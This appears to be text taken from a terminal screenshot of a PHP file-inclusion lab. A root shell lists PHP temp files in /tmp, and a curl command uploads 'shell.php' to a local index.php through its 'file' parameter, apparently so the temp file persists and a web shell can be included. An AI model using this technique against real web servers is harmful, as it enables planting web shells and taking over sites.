 root@bec6b52bc9fd:/tmp# ls
root@bec6b52bc9fd:/tmp# ls
phplpXgKv
root@bec6b52bc9fd:/tmp# ls
root@bec6b52bc9fd:/tmp#
inhann@ubuntu:~$ clear
inhann@ubuntu:~$ curl 'http://127.0.0.1:12345/index.php?file=index.php' -F 'file=
@shell.php' > /dev/null
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  126M    0  126M  100   234  6101k     11  0:00:21  0:00:21 --:--:-- 6585k
inhann@ubuntu:~$